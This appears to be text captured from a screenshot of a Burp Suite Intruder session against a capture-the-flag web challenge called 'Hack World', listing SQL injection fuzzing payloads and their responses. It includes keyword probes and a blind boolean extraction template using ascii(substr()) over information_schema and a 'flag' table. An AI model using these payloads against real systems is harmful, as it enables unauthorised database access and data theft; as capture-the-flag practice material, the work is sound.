 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
50 table_schema 200 472
51 column_name 200 472
52 database 200 472
53 imformation 200 482
54 union select 200 482
55 ascii(substr()) 200 472
56 (select(group_concat(table_name)) 200 482
57 from(information_schema.tables)where(table_schema=database()) 200 482
58 (ascii(substr((select(group_concat(flaaag))from(flag)),%s,1))=%s) 200 482
59 where(table_schema=database()) 200 472
Request Response
Raw Headers Hex HTML Render
Content-Length: 301
<html>
<head>
<title>Hack World</title>
</head>
<body>
<h3>All You Want Is In Table 'flag' and the column is 'flag'</h3>
<h3>Now, just give the id of passage</h3>
<form action="index.php" method="POST">
<input type="text" name="id">
<input type="submit">
</form>
</body>
</html>
SQL Injection Checked.
? < + > Type a search term 0 matches
Finished